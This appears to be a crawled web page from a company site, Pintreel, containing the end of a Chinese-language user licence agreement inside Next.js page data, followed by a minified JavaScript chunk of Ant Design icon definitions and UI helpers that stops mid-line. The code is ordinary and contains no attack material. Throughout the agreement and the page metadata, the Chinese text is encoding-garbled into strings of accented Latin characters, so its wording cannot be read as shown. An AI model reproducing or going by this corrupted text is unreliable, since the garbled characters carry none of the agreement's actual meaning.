æä¾›æˆ–ä¸æä¾›æ”¯æŒæœåŠ¡æ‰€å‘ç”Ÿçš„ä»»ä½•ç‰¹æ®Šçš„ï¼Œæ„å¤–çš„ï¼Œéžç›´æŽ¥çš„æˆ–ç›´æŽ¥çš„æŸå¤±ï¼ˆåŒ…æ‹¬ä½†ä¸é™äºŽåˆ©æ¶¦æŸå¤±ã€è¥ä¸šä¸­æ–­ã€å•†ä¸šä¿¡æ¯çš„é—å¤±æˆ–ä»»ä½•å…¶ä»–é‡‘é’±ä¸Šçš„æŸå¤±ï¼‰æ‰¿æ‹…èµ”å¿è´£ä»»ï¼Œå³ä½¿å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸äº‹å…ˆè¢«å‘ŠçŸ¥è¯¥æŸå®³å‘ç”Ÿçš„å¯èƒ½æ€§ã€‚åœ¨ä»»ä½•æƒ…å†µä¸‹ï¼Œå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸åœ¨æœ¬ã€Šåè®®ã€‹ä»»ä½•æ¡æ¬¾ä¸‹çš„æ€»ä½“è´£ä»»åº”ä»¥æ‚¨ä¸ºæœ¬â€œè½¯ä»¶äº§å“â€å®žé™…æ”¯ä»˜çš„æ¬¾é¢ä¸ºå‡†ã€‚ä½†æ¡ä»¶æ˜¯ï¼Œå¦‚æžœæ‚¨å·²è®¢ç«‹å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æ”¯æŒæœåŠ¡åè®®ï¼Œå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸å°±æ”¯æŒæœåŠ¡æ‰€æ‰¿æ‹…çš„å…¨éƒ¨è´£ä»»åº”å—è¯¥åè®®æ¡æ¬¾çš„æ”¯é…ã€‚é‰´äºŽæŸäº›å›½å®¶å’Œç®¡è¾–åŒºä¸å…è®¸è´£ä»»æŽ’é™¤æˆ–è´£ä»»é™åˆ¶ï¼Œä»¥ä¸Šé™åˆ¶å¯èƒ½å¯¹æ‚¨ä¸é€‚ç”¨ã€‚"}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"7. æ³¨å†Œç”¨æˆ·å°†ä¼šé€šè¿‡è¡¨å•å¯¹åº”é€‰æ‹©çŸ­ä¿¡è®¢é˜…ï¼Œæ¶ˆæ¯é€šè¿‡æ‰‹æœºçŸ­ä¿¡å‘é€"}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"8. å…¶ä»–è§„å®šã€‚ æœ¬ã€Šåè®®ã€‹å—ä¸­åŽäººæ°‘å…±å’Œå›½æ³•å¾‹ç®¡è¾–ã€‚"}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"å¦‚æ‚¨å¯¹æœ¬ã€Šåè®®ã€‹æœ‰ä»»ä½•ç–‘é—®ï¼Œæˆ–å› ä»»ä½•åŽŸå› æ‹Ÿæ´½è¯¢å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸ï¼Œ"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"è¯·ä¸Žæ­¤è”ç³»: support@pintreel.comã€‚Â "}]}]]}],null],"segment":"__PAGE__"},"styles":null}],"segment":"agreement"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel ç”¨æˆ·è®¸å¯åè®®"}],["$","meta","3",{"name":"description","content":"æˆ‘ä»¬çš„ç”¨æˆ·è®¸å¯åè®®è¯¦ç»†é˜è¿°äº†æˆ‘ä»¬çš„æœåŠ¡æ¡æ¬¾å’Œæ¡ä»¶,åŒ…æ‹¬ç”¨æˆ·çš„æƒåˆ©å’Œè´£ä»»,ä»¥åŠæˆ‘ä»¬å¦‚ä½•å¤„ç†ç”¨æˆ·æ•°æ®çš„æ”¿ç­–ã€‚è¿™ä»½åè®®æ—¨åœ¨ä¿æŠ¤ç”¨æˆ·å’Œæˆ‘ä»¬å…¬å¸çš„æƒç›Š,ç¡®ä¿æˆ‘ä»¬çš„æœåŠ¡èƒ½å¤Ÿå…¬å¹³ã€é€æ˜Žåœ°æä¾›ã€‚"}],["$","meta","4",{"name":"keywords","content":"ç”¨æˆ·è®¸å¯åè®®, æœåŠ¡æ¡æ¬¾, ç”¨æˆ·æƒåˆ©, ç”¨æˆ·è´£ä»», æ•°æ®å¤„ç†æ”¿ç­–, ç”¨æˆ·ä¿æŠ¤, å…¬å¹³æœåŠ¡, é€æ˜ŽæœåŠ¡, æ³•å¾‹åˆè§„, ç”¨æˆ·æ•°æ®å®‰å…¨"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/agreemente"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/3046-63876da62778d440.js
body_size: 13942
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3046],{15912:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"}},55162:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M686.7 638.6L544.1 535.5V288c0-4.4-3.6-8-8-8H488c-4.4 0-8 3.6-8 8v275.4c0 2.6 1.2 5 3.3 6.5l165.4 120.6c3.6 2.6 8.6 1.8 11.2-1.7l28.6-39c2.6-3.7 1.8-8.7-1.8-11.2z"}}]},name:"clock-circle",theme:"outlined"}},81042:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"}},9479:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M516 673c0 4.4 3.4 8 7.5 8h185c4.1 0 7.5-3.6 7.5-8v-48c0-4.4-3.4-8-7.5-8h-185c-4.1 0-7.5 3.6-7.5 8v48zm-194.9 6.1l192-161c3.8-3.2 3.8-9.1 0-12.3l-192-160.9A7.95 7.95 0 00308 351v62.7c0 2.4 1 4.6 2.9 6.1L420.7 512l-109.8 92.2a8.1 8.1 0 00-2.9 6.1V673c0 6.8 7.9 10.5 13.1 6.1zM880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"code",theme:"outlined"}},16638:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M924.8 385.6a446.7 446.7 0 00-96-142.4 446.7 446.7 0 00-142.4-96C631.1 123.8 572.5 112 512 112s-119.1 11.8-174.4 35.2a446.7 446.7 0 00-142.4 96 446.7 446.7 0 00-96 142.4C75.8 440.9 64 499.5 64 560c0 132.7 58.3 257.7 159.9 343.1l1.7 1.4c5.8 4.8 13.1 7.5 20.6 7.5h531.7c7.5 0 14.8-2.7 20.6-7.5l1.7-1.4C901.7 817.7 960 692.7 960 560c0-60.5-11.9-119.1-35.2-174.4zM761.4 836H262.6A371.12 371.12 0 01140 560c0-99.4 38.7-192.8 109-263 70.3-70.3 163.7-109 263-109 99.4 0 192.8 38.7 263 109 70.3 70.3 109 163.7 109 263 0 105.6-44.5 205.5-122.6 276zM623.5 421.5a8.03 8.03 0 00-11.3 0L527.7 506c-18.7-5-39.4-.2-54.1 14.5a55.95 55.95 0 000 79.2 55.95 55.95 0 0079.2 0 55.87 55.87 0 0014.5-54.1l84.5-84.5c3.1-3.1 3.1-8.2 0-11.3l-28.3-28.3zM490 320h44c4.4 0 8-3.6 8-8v-80c0-4.4-3.6-8-8-8h-44c-4.4 0-8 3.6-8 8v80c0 4.4 3.6 8 8 8zm260 218v44c0 4.4 3.6 8 8 8h80c4.4 0 8-3.6 8-8v-44c0-4.4-3.6-8-8-8h-80c-4.4 0-8 3.6-8 8zm12.7-197.2l-31.1-31.1a8.03 8.03 0 00-11.3 0l-56.6 56.6a8.03 8.03 0 000 11.3l31.1 31.1c3.1 3.1 8.2 3.1 11.3 0l56.6-56.6c3.1-3.1 3.1-8.2 0-11.3zm-458.6-31.1a8.03 8.03 0 00-11.3 0l-31.1 31.1a8.03 8.03 0 000 11.3l56.6 56.6c3.1 3.1 8.2 3.1 11.3 0l31.1-31.1c3.1-3.1 3.1-8.2 0-11.3l-56.6-56.6zM262 530h-80c-4.4 0-8 3.6-8 8v44c0 4.4 3.6 8 8 8h80c4.4 0 8-3.6 8-8v-44c0-4.4-3.6-8-8-8z"}}]},name:"dashboard",theme:"outlined"}},75138:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M832 64H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V96c0-17.7-14.3-32-32-32zm-600 72h560v208H232V136zm560 480H232V408h560v208zm0 272H232V680h560v208zM304 240a40 40 0 1080 0 40 40 0 10-80 0zm0 272a40 40 0 1080 0 40 40 0 10-80 0zm0 272a40 40 0 1080 0 40 40 0 10-80 0z"}}]},name:"database",theme:"outlined"}},82251:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"}},69438:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M854.4 800.9c.2-.3.5-.6.7-.9C920.6 722.1 960 621.7 960 512s-39.4-210.1-104.8-288c-.2-.3-.5-.5-.7-.8-1.1-1.3-2.1-2.5-3.2-3.7-.4-.5-.8-.9-1.2-1.4l-4.1-4.7-.1-.1c-1.5-1.7-3.1-3.4-4.6-5.1l-.1-.1c-3.2-3.4-6.4-6.8-9.7-10.1l-.1-.1-4.8-4.8-.3-.3c-1.5-1.5-3-2.9-4.5-4.3-.5-.5-1-1-1.6-1.5-1-1-2-1.9-3-2.8-.3-.3-.7-.6-1-1C736.4 109.2 629.5 64 512 64s-224.4 45.2-304.3 119.2c-.3.3-.7.6-1 1-1 .9-2 1.9-3 2.9-.5.5-1 1-1.6 1.5-1.5 1.4-3 2.9-4.5 4.3l-.3.3-4.8 4.8-.1.1c-3.3 3.3-6.5 6.7-9.7 10.1l-.1.1c-1.6 1.7-3.1 3.4-4.6 5.1l-.1.1c-1.4 1.5-2.8 3.1-4.1 4.7-.4.5-.8.9-1.2 1.4-1.1 1.2-2.1 2.5-3.2 3.7-.2.3-.5.5-.7.8C103.4 301.9 64 402.3 64 512s39.4 210.1 104.8 288c.2.3.5.6.7.9l3.1 3.7c.4.5.8.9 1.2 1.4l4.1 4.7c0 .1.1.1.1.2 1.5 1.7 3 3.4 4.6 5l.1.1c3.2 3.4 6.4 6.8 9.6 10.1l.1.1c1.6 1.6 3.1 3.2 4.7 4.7l.3.3c3.3 3.3 6.7 6.5 10.1 9.6 80.1 74 187 119.2 304.5 119.2s224.4-45.2 304.3-119.2a300 300 0 0010-9.6l.3-.3c1.6-1.6 3.2-3.1 4.7-4.7l.1-.1c3.3-3.3 6.5-6.7 9.6-10.1l.1-.1c1.5-1.7 3.1-3.3 4.6-5 0-.1.1-.1.1-.2 1.4-1.5 2.8-3.1 4.1-4.7.4-.5.8-.9 1.2-1.4a99 99 0 003.3-3.7zm4.1-142.6c-13.8 32.6-32 62.8-54.2 90.2a444.07 444.07 0 00-81.5-55.9c11.6-46.9 18.8-98.4 20.7-152.6H887c-3 40.9-12.6 80.6-28.5 118.3zM887 484H743.5c-1.9-54.2-9.1-105.7-20.7-152.6 29.3-15.6 56.6-34.4 81.5-55.9A373.86 373.86 0 01887 484zM658.3 165.5c39.7 16.8 75.8 40 107.6 69.2a394.72 394.72 0 01-59.4 41.8c-15.7-45-35.8-84.1-59.2-115.4 3.7 1.4 7.4 2.9 11 4.4zm-90.6 700.6c-9.2 7.2-18.4 12.7-27.7 16.4V697a389.1 389.1 0 01115.7 26.2c-8.3 24.6-17.9 47.3-29 67.8-17.4 32.4-37.8 58.3-59 75.1zm59-633.1c11 20.6 20.7 43.3 29 67.8A389.1 389.1 0 01540 327V141.6c9.2 3.7 18.5 9.1 27.7 16.4 21.2 16.7 41.6 42.6 59 75zM540 640.9V540h147.5c-1.6 44.2-7.1 87.1-16.3 127.8l-.3 1.2A445.02 445.02 0 00540 640.9zm0-156.9V383.1c45.8-2.8 89.8-12.5 130.9-28.1l.3 1.2c9.2 40.7 14.7 83.5 16.3 127.8H540zm-56 56v100.9c-45.8 2.8-89.8 12.5-130.9 28.1l-.3-1.2c-9.2-40.7-14.7-83.5-16.3-127.8H484zm-147.5-56c1.6-44.2 7.1-87.1 16.3-127.8l.3-1.2c41.1 15.6 85 25.3 130.9 28.1V484H336.5zM484 697v185.4c-9.2-3.7-18.5-9.1-27.7-16.4-21.2-16.7-41.7-42.7-59.1-75.1-11-20.6-20.7-43.3-29-67.8 37.2-14.6 75.9-23.3 115.8-26.1zm0-370a389.1 389.1 0 01-115.7-26.2c8.3-24.6 17.9-47.3 29-67.8 17.4-32.4 37.8-58.4 59.1-75.1 9.2-7.2 18.4-12.7 27.7-16.4V327zM365.7 165.5c3.7-1.5 7.3-3 11-4.4-23.4 31.3-43.5 70.4-59.2 115.4-21-12-40.9-26-59.4-41.8 31.8-29.2 67.9-52.4 107.6-69.2zM165.5 365.7c13.8-32.6 32-62.8 54.2-90.2 24.9 21.5 52.2 40.3 81.5 55.9-11.6 46.9-18.8 98.4-20.7 152.6H137c3-40.9 12.6-80.6 28.5-118.3zM137 540h143.5c1.9 54.2 9.1 105.7 20.7 152.6a444.07 444.07 0 00-81.5 55.9A373.86 373.86 0 01137 540zm228.7 318.5c-39.7-16.8-75.8-40-107.6-69.2 18.5-15.8 38.4-29.7 59.4-41.8 15.7 45 35.8 84.1 59.2 115.4-3.7-1.4-7.4-2.9-11-4.4zm292.6 0c-3.7 1.5-7.3 3-11 4.4 23.4-31.3 43.5-70.4 59.2-115.4 21 12 40.9 26 59.4 41.8a373.81 373.81 0 01-107.6 69.2z"}}]},name:"global",theme:"outlined"}},76627:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M957.6 507.4L603.2 158.2a7.9 7.9 0 00-11.2 0L353.3 393.4a8.03 8.03 0 00-.1 11.3l.1.1 40 39.4-117.2 115.3a8.03 8.03 0 00-.1 11.3l.1.1 39.5 38.9-189.1 187H72.1c-4.4 0-8.1 3.6-8.1 8V860c0 4.4 3.6 8 8 8h344.9c2.1 0 4.1-.8 5.6-2.3l76.1-75.6 40.4 39.8a7.9 7.9 0 0011.2 0l117.1-115.6 40.1 39.5a7.9 7.9 0 0011.2 0l238.7-235.2c3.4-3 3.4-8 .3-11.2zM389.8 796.2H229.6l134.4-133 80.1 78.9-54.3 54.1zm154.8-62.1L373.2 565.2l68.6-67.6 171.4 168.9-68.6 67.6zM713.1 658L450.3 399.1 597.6 254l262.8 259-147.3 145z"}}]},name:"highlight",theme:"outlined"}},43544:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M719.4 499.1l-296.1-215A15.9 15.9 0 00398 297v430c0 13.1 14.8 20.5 25.3 12.9l296.1-215a15.9 15.9 0 000-25.8zm-257.6 134V390.9L628.5 512 461.8 633.1z"}}]},name:"play-circle",theme:"outlined"}},29969:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M759 335c0-137-111-248-248-248S263 198 263 335c0 82.8 40.6 156.2 103 201.2-.4.2-.7.3-.9.4-44.7 18.9-84.8 46-119.3 80.6a373.42 373.42 0 00-80.4 119.5A373.6 373.6 0 00136 874.8a8 8 0 008 8.2h59.9c4.3 0 7.9-3.5 8-7.8 2-77.2 32.9-149.5 87.6-204.3C356 614.2 431 583 511 583c137 0 248-111 248-248zM511 507c-95 0-172-77-172-172s77-172 172-172 172 77 172 172-77 172-172 172zm105 221h264c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8H703.5l47.2-60.1a8.1 8.1 0 001.7-4.9c0-4.4-3.6-8-8-8h-72.6c-4.9 0-9.5 2.3-12.6 6.1l-68.5 87.1c-4.4 5.6-6.8 12.6-6.8 19.8.1 17.7 14.4 32 32.1 32zm240 64H592c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h176.5l-47.2 60.1a8.1 8.1 0 00-1.7 4.9c0 4.4 3.6 8 8 8h72.6c4.9 0 9.5-2.3 12.6-6.1l68.5-87.1c4.4-5.6 6.8-12.6 6.8-19.8-.1-17.7-14.4-32-32.1-32z"}}]},name:"user-switch",theme:"outlined"}},9026:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M892 772h-80v-80c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v80h-80c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8h80v80c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-80h80c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8zM373.5 498.4c-.9-8.7-1.4-17.5-1.4-26.4 0-15.9 1.5-31.4 4.3-46.5.7-3.6-1.2-7.3-4.5-8.8-13.6-6.1-26.1-14.5-36.9-25.1a127.54 127.54 0 01-38.7-95.4c.9-32.1 13.8-62.6 36.3-85.6 24.7-25.3 57.9-39.1 93.2-38.7 31.9.3 62.7 12.6 86 34.4 7.9 7.4 14.7 15.6 20.4 24.4 2 3.1 5.9 4.4 9.3 3.2 17.6-6.1 36.2-10.4 55.3-12.4 5.6-.6 8.8-6.6 6.3-11.6-32.5-64.3-98.9-108.7-175.7-109.9-110.8-1.7-203.2 89.2-203.2 200 0 62.8 28.9 118.8 74.2 155.5-31.8 14.7-61.1 35-86.5 60.4-54.8 54.7-85.8 126.9-87.8 204a8 8 0 008 8.2h56.1c4.3 0 7.9-3.4 8-7.7 1.9-58 25.4-112.3 66.7-153.5 29.4-29.4 65.4-49.8 104.7-59.7 3.8-1.1 6.4-4.8 5.9-8.8zM824 472c0-109.4-87.9-198.3-196.9-200C516.3 270.3 424 361.2 424 472c0 62.8 29 118.8 74.2 155.5a300.95 300.95 0 00-86.4 60.4C357 742.6 326 814.8 324 891.8a8 8 0 008 8.2h56c4.3 0 7.9-3.4 8-7.7 1.9-58 25.4-112.3 66.7-153.5C505.8 695.7 563 672 624 672c110.4 0 200-89.5 200-200zm-109.5 90.5C690.3 586.7 658.2 600 624 600s-66.3-13.3-90.5-37.5a127.26 127.26 0 01-37.5-91.8c.3-32.8 13.4-64.5 36.3-88 24-24.6 56.1-38.3 90.4-38.7 33.9-.3 66.8 12.9 91 36.6 24.8 24.3 38.4 56.8 38.4 91.4-.1 34.2-13.4 66.3-37.6 90.5z"}}]},name:"usergroup-add",theme:"outlined"}},18653:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(51512));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},46053:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(57614));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},36472:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(24234));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},51512:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(15912)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},2310:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(55162)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},57614:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(81042)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},82148:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(9479)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},86796:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(16638)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},76927:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(75138)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},24234:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(82251)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},91262:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(69438)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},23689:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(76627)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},53403:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(43544)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},14369:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(29969)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},55954:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(9026)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},54191:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.withPureRenderTheme=withPureRenderTheme;var l=r(n(2265)),a=i(n(2960)),s=r(n(9273));function withPureRenderTheme(e){return t=>l.createElement(s.default,{theme:{token:{motion:!1,zIndexPopupBase:0}}},l.createElement(e,Object.assign({},t)))}t.default=(e,t,n,i,r)=>withPureRenderTheme(o=>{let{prefixCls:c,style:u}=o,d=l.useRef(null),[f,h]=l.useState(0),[g,p]=l.useState(0),[v,m]=(0,a.default)(!1,{value:o.open}),{getPrefixCls:b}=l.useContext(s.ConfigContext),y=b(i||"select",c);l.useEffect(()=>{if(m(!0),"undefined"!=typeof ResizeObserver){let e=new ResizeObserver(e=>{let t=e[0].target;h(t.offsetHeight+8),p(t.offsetWidth)}),t=setInterval(()=>{var n;let i=r?`.${r(y)}`:`.${y}-dropdown`,l=null===(n=d.current)||void 0===n?void 0:n.querySelector(i);l&&(clearInterval(t),e.observe(l))},10);return()=>{clearInterval(t),e.disconnect()}}},[]);let C=Object.assign(Object.assign({},o),{style:Object.assign(Object.assign({},u),{margin:0}),open:v,visible:v,getPopupContainer:()=>d.current});return n&&(C=n(C)),t&&Object.assign(C,{[t]:{overflow:{adjustX:!1,adjustY:!1}}}),l.createElement("div",{ref:d,style:{paddingBottom:f,position:"relative",minWidth:g}},l.createElement(e,Object.assign({},C)))})},58003:function(e,t){"use strict";function capitalize(e){if("string"!=typeof e)return e;let t=e.charAt(0).toUpperCase()+e.slice(1);return t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=capitalize},98167:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.PresetStatusColorTypes=void 0,t.isPresetColor=isPresetColor,t.isPresetStatusColor=isPresetStatusColor;var r=i(n(15433)),l=n(30113);let a=l.PresetColors.map(e=>`${e}-inverse`),s=t.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(e,t=!0){return t?[].concat((0,r.default)(a),(0,r.default)(l.PresetColors)).includes(e):l.PresetColors.includes(e)}function isPresetStatusColor(e){return s.includes(e)}},22581:function(e,t,n){"use strict";var i=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useForceUpdate;var r=i(n(2265));function useForceUpdate(){let[,e]=r.useReducer(e=>e+1,0);return e}},77363:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.removeMediaQueryListener=t.addMediaQueryListener=void 0,t.addMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.addEventListener)?e.addEventListener("change",t):void 0!==(null==e?void 